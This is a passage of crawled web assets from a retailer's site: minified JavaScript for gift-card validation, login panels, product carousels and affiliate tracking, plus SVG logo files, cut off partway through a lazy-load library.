l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),r=parseInt($(e.target).attr("max")),n=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=n:t>r&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),s.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),s.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&s.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],s=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));s.length>0&&s.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),s.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",s.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",s.validateGiftCardData)}}},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},92:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},95:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=i(27),r=i(30),n=i(62);function o(){!r.registerForm.hasClass("d-none")&&r.loginForm.hasClass("d-none")&&(r.registerForm.addClass("d-none"),r.loginForm.removeClass("d-none"))}function l(){n.makeInactive(r.appTrayButton),n.makeInactive(r.refinementsPanel),r.overlayElement.removeClass("adjust-modal"),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.overlayElement),n.makeInactive(r.bazaarvoicePanel),n.enableScrollCheck(r.htmlTag),o(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function u(e){if(e){var t=e;if(n.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(n.animateDot(i),t.hasClass("active"))l(),n.enableScrollCheck(r.htmlTag);else if(n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.refinementsPanel),n.makeInactive(r.bazaarvoicePanel),n.makeActive(t),r.overlayElement.removeClass("adjust-modal"),n.makeActive(r.overlayElement),n.disableScrollCheck(r.htmlTag),t.hasClass("minicart"))n.makeActive(r.miniCartPanel);else if(t.hasClass("search"))n.makeActive(r.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){n.makeActive(r.accountPanel),o();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?n.makeActive(r.wishListPanel):t.hasClass("bazaarvoice")&&(n.makeActive(r.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function c(){$(r.htmlTag).hasClass("desktop")&&$(r.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new s(this)}))}function d(e,t,i){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})}void 0!==window.libWindowResize&&window.libWindowResize(c),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),l(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),l(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);r.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),s=i.data("grc-sk"),r=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&s.length?grecaptcha.ready((function(){grecaptcha.execute(s,{action:"login"}).then((function(t){r.val(t),d(i,a,e)}))})):d(i,a,e),!1}))},appTraySimpleBar:c,triggerAppTrayElement:u,appTrayLauncher:function(){r.appTrayButton.on("click",(function(){u($(this))}))},offCanvaseAppTrayLauncher:function(){r.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(r.searchPanel):$(this).hasClass("account-link")?n.makeActive(r.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(r.wishListPanel)}))}))},appTrayCloseButton:function(){r.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||l()}))},refinementBarShow:function(){r.document.on("click",".filter-results",(function(){n.makeActive(r.refinementsPanel),n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeActive(r.overlayElement),r.overlayElement.addClass("adjust-modal")})),r.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(r.refinementsPanel),n.makeInactive(r.overlayElement),r.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){r.formSwichButton.on("click",(function(){r.loginForm.addClass("d-none"),r.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){r.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),l(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){l();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),u(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){l()}))}}},96:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var n=i(78);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var s="",r=0,n=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&r==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?r+1:r,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===r?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?r+1:r,'"/>\n                    </a>\n                    '),s+=o),i&&r==a){var u=""===s?0:r+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),s+=o,n=!0}r++})),$(".product-image-thumbnails .row").html(s);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var s,r={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{s=new o(e,r)}catch(t){s=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),s},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=s(s({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),r=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,h=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),h){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new n.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!h&&a.length>0){var p=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,p&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",c)}catch(e){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new n.default(".product-detail .secondary.pdp-swiper")}}if(r.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt
body_size: 792
content:
<svg width="150" height="24" viewBox="0 0 150 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M92.1029 0.467182H81.6676L81.8899 11.8778L81.6623 23.5361H85.4089L85.1972 14.4339H88.785C89.3635 14.3958 89.9423 14.5022 90.469 14.7433C90.9958 14.9845 91.4537 15.3528 91.8013 15.8148C93.5072 18.2655 95.0148 20.8474 96.3099 23.5361H100.739C98.6718 20.3949 96.5251 17.3028 94.299 14.26C99.2468 12.9582 100.284 9.7116 100.284 7.20812C100.284 5.33183 98.8076 0.467182 92.0818 0.467182M85.1972 11.8778V3.00755H92.1188C95.0981 3.00755 97.1354 4.63086 97.1354 7.25028C97.1354 10.1332 94.8547 11.8778 92.1188 11.8778H85.1972Z" fill="white"/>
<path d="M121.906 0.467182H103.126V3.28162L110.867 3.01282V11.8778L110.645 23.5361H114.381L114.148 11.8778V3.01282L121.906 3.28162V0.467182Z" fill="white"/>
<path d="M74.6137 19.346C72.751 20.4001 70.6184 21.217 68.5017 21.217C63.1359 21.217 59.0718 17.5699 58.9025 12.3574L70.1157 12.6894V9.40063L59.1565 9.74848C60.1355 5.57427 63.8185 2.75456 68.4964 2.75456C70.1 2.7419 71.6548 3.30297 72.878 4.33571L75.3122 2.11156C73.298 0.683142 70.8731 -0.0565512 68.4012 0.00337406C60.961 0.00337406 55.5264 5.05776 55.5264 12.0253C55.5264 18.9929 60.961 23.9998 68.4012 23.9998C71.2333 24.0121 74.0193 23.2852 76.4817 21.8917L74.6137 19.346Z" fill="white"/>
<path d="M0 0.467182L0.227545 12.331L0.0105835 23.5361H16.3568V20.7216L3.51372 21.001V12.331L3.74656 0.467182H0Z" fill="white"/>
<path d="M24.559 0.467182H20.8125L21.04 12.0043L20.8125 23.5361H24.559L24.2733 11.999L24.559 0.467182Z" fill="white"/>
<path d="M41.7519 0.467182H31.8616L32.0839 11.8778L31.8616 23.5361H43.9215C48.1549 23.5361 51.0231 20.5266 51.0231 16.5052C51.0262 15.2018 50.6303 13.9285 49.8881 12.855C49.1459 11.7815 48.0927 10.9589 46.869 10.4969C47.5717 10.055 48.146 9.43778 48.535 8.70643C48.9239 7.97509 49.114 7.15511 49.0863 6.32795C49.0863 2.71768 46.2605 0.467182 41.7519 0.467182ZM35.3277 9.75376V3.00755H41.5614C44.3713 3.00755 45.9165 4.17233 45.9165 6.28579C45.9165 8.62061 44.493 9.75376 41.5614 9.75376H35.3277ZM35.3277 20.9957V12.3099H41.7519C45.6043 12.3099 47.9009 13.8911 47.9009 16.5263C47.9009 19.3408 45.6043 21.0168 41.7519 21.0168L35.3277 20.9957Z" fill="white"/>
<path d="M149.058 0.467182H144.274L137.199 11.1926L130.129 0.467182H125.34L135.559 14.6817L135.326 23.5361H139.073L138.84 14.6817L149.058 0.467182Z" fill="white"/>
<path d="M148.084 20.0312C147.731 20.0518 147.392 20.1749 147.109 20.3853C146.825 20.5956 146.61 20.8841 146.489 21.2151C146.369 21.546 146.348 21.9049 146.43 22.2475C146.511 22.59 146.692 22.9012 146.949 23.1427C147.207 23.3841 147.529 23.5452 147.878 23.606C148.226 23.6668 148.584 23.6248 148.909 23.485C149.233 23.3452 149.509 23.1138 149.703 22.8194C149.897 22.525 150 22.1805 150 21.8284C149.985 21.3372 149.775 20.8722 149.415 20.5352C149.056 20.1983 148.578 20.017 148.084 20.0312Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/images/plus-icon-000000.svg
body_size: -205
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.642" height="15.642" viewBox="0 0 15.642 15.642">
    <path d="M5,5,0,10,5,5,0,0,5,5l5-5L5,5l5,5Z" transform="translate(7.821 0.75) rotate(45)"
          fill="none" stroke="#000" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/js/partnerize.js
body_size: 825
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=523)}({523:function(e,t,n){"use strict";function r(e,t){var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURI(n[1]):null}function o(e,t){var n=new RegExp("/"+e+":([^/?]*)").exec(t);return n?decodeURI(n[1]):null}function a(e,t,n,r){if(e){var a=e.getAttribute(r),c=localStorage[t]||(u=t,(d=document.cookie.match(new RegExp("(^| )"+u+"=([^;]+)")))?d[2]:"");if(c){var i=o("clickref",a);i&&(a=a.replace("/clickref:"+i,"")),a+="/clickref:"+c}o("tmethod",a)||(a+="/tmethod:1"),o("tplatform",a)||(a+="/tplatform:3"),o("tdetails",a)||!1===n||(a+="/tdetails:"+n);var l=document.createElement("img");l.src=a,l.style.display="none",l.onload=function(){document.body.removeChild(l)},document.body.appendChild(l)}var u,d}function c(){try{var e=!1,t=r("clickref",window.location.href),n=r("partnertype",window.location.href),o=!1,c=[];window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups&&(c=window.OptanonActiveGroups.split(",")).length&&-1!==c.indexOf("C0004")&&(o=!0),null!==n&&"Cashback%2FLoyalty"===n&&(e=!0),null!==n&&"Cashback%2FLoyalty"!==n&&o&&(e=!0),null===n&&o&&(e=!0),t&&e&&(localStorage._pz_clickref=t,function(e,t){var n=new Date;n.setFullYear(n.getFullYear()+1);var r=";expires="+n.toUTCString(),o=window.location.hostname.match(/^(?:.*?\.)?([a-zA-Z0-9\-_]{3,}\.(?:\w{2,8}|\w{2,4}\.\w{2,4}))$/)[1];document.cookie=e+"="+(t||"")+r+";domain=."+o+";path=/"}("_pz_clickref",t)),a(document.querySelector("div[data-partnerize]"),"_pz_clickref",!1,"data-partnerize"),a(document.querySelector("div[data-beauty-partnerize]"),"_pz_clickref",!1,"data-beauty-partnerize")}catch(e){}}$("body").on("partnerize:onetrustconsent",(function(){c()}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/js/algolia.js
body_size: 13843
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)a.d(n,i,function(t){return e[t]}.bind(null,i));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=765)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},114:function(e,t,a){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,a=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,i=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:a||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},s=function(e,t){var a,n=new e(t);try{a=new CustomEvent("LazyLoad::Initialized",{detail:{instance:n}})}catch(e){(a=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:n})}window.dispatchEvent(a)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,a){var n="data-"+t;null!==a?e.setAttribute(n,a):e.removeAttribute(n)},c=function(e){return"true"===o(e,"was-processed")},d=function(e,t){return l(e,"ll-timeout",t)},u=function(e){return o(e,"ll-timeout")},p=function(e){for(var t,a=[],n=0;t=e.children[n];n+=1)"SOURCE"===t.tagName&&a.push(t);return a},f=function(e,t,a){a&&e.setAttribute(t,a)},m=function(e,t){f(e,"sizes",o(e,t.data_sizes)),f(e,"srcset",o(e,t.data_srcset)),f(e,"src",o(e,t.data_src))},g={IMG:function(e,t){var a=e.parentNode;a&&"PICTURE"===a.tagName&&p(a).forEach((function(e){m(e,t)})),m(e,t)},IFRAME:function(e,t){f(e,"src",o(e,t.data_src))},VIDEO:function(e,t){p(e).forEach((function(e){f(e,"src",o(e,t.data_src))})),f(e,"poster",o(e,t.data_poster)),f(e,"src",o(e,t.data_src)),e.load()}},b=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},h=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},v=function(e,t,a,n){e&&(void 0===n?void 0===a?e(t):e(t,a):e(t,a,n))},y=function(e,t,a){e.addEventListener(t,a)},w=function(e,t,a){e.removeEventListener(t,a)},_=function(e,t,a){w(e,"load",t),w(e,"loadeddata",t),w(e,"error",a)},D=function(e,t,a){var n=a._settings,i=t?n.class_loaded:n.class_error,r=t?n.callback_loaded:n.callback_error,s=e.target;h(s,n.class_loading),b(s,i),v(r,s,a),a.loadingCount-=1,0===a._elements.length&&0===a.loadingCount&&v(n.callback_finish,a)},I=["IMG","IFRAME","VIDEO"],x=function(e,t){var a=t._observer;C(e,t),a&&t._settings.auto_unobserve&&a.unobserve(e)},C=function(e,t,a){var n=t._settings;!a&&c(e)||(I.indexOf(e.tagName)>-1&&(function(e,t){var a=function a(i){D(i,!0,t),_(e,a,n)},n=function n(i){D(i,!1,t),_(e,a,n)};!function(e,t,a){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",a)}(e,a,n)}(e,t),b(e,n.class_loading)),function(e,t){var a,n,i=t._settings,r=e.tagName,s=g[r];if(s)return s(e,i),t.loadingCount+=1,void(t._elements=(a=t._elements,n=e,a.filter((function(e){return e!==n}))));!function(e,t){var a=o(e,t.data_src),n=o(e,t.data_bg);a&&(e.style.backgroundImage='url("'.concat(a,'")')),n&&(e.style.backgroundImage=n)}(e,i)}(e,t),function(e){l(e,"was-processed","true")}(e),v(n.callback_reveal,e,t))},R=function(e){var t=u(e);t&&(clearTimeout(t),d(e,null))},k=function(e){return!!n&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,a){var n=a._settings;v(n.callback_enter,e,t,a),n.load_delay?function(e,t){var a=t._settings.load_delay,n=u(e);n||(n=setTimeout((function(){x(e,t),R(e)}),a),d(e,n))}(e,a):x(e,a)}(t.target,t,e):function(e,t,a){var n=a._settings;v(n.callback_exit,e,t,a),n.load_delay&&R(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},L=["IMG","IFRAME"],T=function(e){return Array.prototype.slice.call(e)},S=function(e,t){return function(e){return e.filter((function(e){return!c(e)}))}(T(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},j=function(a,n){var i;this._settings=function(t){return e({},r,t)}(a),this.loadingCount=0,k(this),this.update(n),i=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,a=t.container.querySelectorAll("."+t.class_error);T(a).forEach((function(e){h(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(i)}))};return j.prototype={update:function(e){var t,n=this,i=this._settings;this._elements=S(e,i),!a&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(i)&&((t=this)._elements.forEach((function(e){-1!==L.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),C(e,t))})),this._elements=S(e,i)),this._elements.forEach((function(e){n._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){C(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var a,n=0;a=t[n];n+=1)s(e,a);else 